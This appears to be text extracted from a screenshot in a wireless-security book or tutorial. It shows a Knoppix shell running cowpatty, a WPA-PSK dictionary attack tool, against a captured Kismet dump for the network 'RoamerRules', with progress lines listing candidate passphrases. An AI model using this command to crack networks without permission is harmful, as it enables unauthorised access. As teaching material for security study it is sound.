 Shell - Cowpatty
Session Edit View Bookmarks Settings Help
root@2[knoppix]# cowpatty -f Desktop/words.txt -r Desktop/Auditor-Kismet-Nov-11-
2005-1.dump -s RoamerRules
cowpatty 2.0 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against passphrase.
Starting dictionary attack.  Please be patient.
key no. 1000: 0buzzer
key no. 2000: 0elysian
key no. 3000: 0inbreed
key no. 4000: 0pacify
te
laxe
Shell